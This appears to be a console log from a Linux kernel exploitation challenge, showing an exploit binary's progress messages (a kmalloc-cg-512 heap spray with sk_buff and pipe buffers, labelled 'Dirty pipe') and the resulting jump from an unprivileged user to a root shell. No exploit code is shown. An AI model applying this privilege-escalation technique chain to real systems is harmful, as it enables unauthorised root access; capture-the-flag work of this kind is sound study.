 Boot took 0.90 seconds
/ $ /exp
[+] ./challenge-1.c:40 open success
[+] ./challenge-1.c:47 add kmalloc-cg-512
[+] ./challenge-1.c:50 allocate sk_buffer
[+] ./challenge-1.c:52 del kmalloc-cg-512
[+] ./challenge-1.c:54 allocate pipe buffer
[+] ./challenge-1.c:57 Dirty pipe
/ $ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
/ $ exit
sh: can't access tty; job control turned off
/ # id
uid=0(root) gid=0(root)
/ #